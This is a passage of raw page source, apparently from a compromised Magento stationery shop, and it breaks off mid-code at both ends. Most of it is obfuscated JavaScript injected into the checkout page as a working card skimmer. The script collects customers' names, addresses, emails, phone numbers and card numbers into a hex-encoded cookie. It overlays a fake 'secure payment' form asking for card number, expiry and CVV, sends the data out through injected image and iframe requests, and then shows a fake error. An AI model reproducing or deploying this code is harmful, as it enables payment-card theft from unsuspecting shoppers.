_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script type="application/ld+json">
{
     "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
     {
            "@type": "ListItem",
            "position": "1",
            "item": {
                "@id": "https://www.hargastationery.com/",
                "name": "Home"
            }
    }
        ,     {
            "@type": "ListItem",
            "position": "1",
            "item": {
                "@id": "https://www.hargastationery.com/alat-alat-kantor.html",
                "name": "Stationery"
            }
    }
        ,     {
            "@type": "ListItem",
            "position": "1",
            "item": {
                "@id": "https://www.hargastationery.com/alat-alat-kantor/koper-dan-tas.html",
                "name": "Koper - Tas Sekolah &amp; Kantor"
            }
    }
        ,     {
            "@type": "ListItem",
            "position": "1",
            "item": {
                "@id": "",
                "name": "Tas Spunbond"
            }
    }
             ]
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var 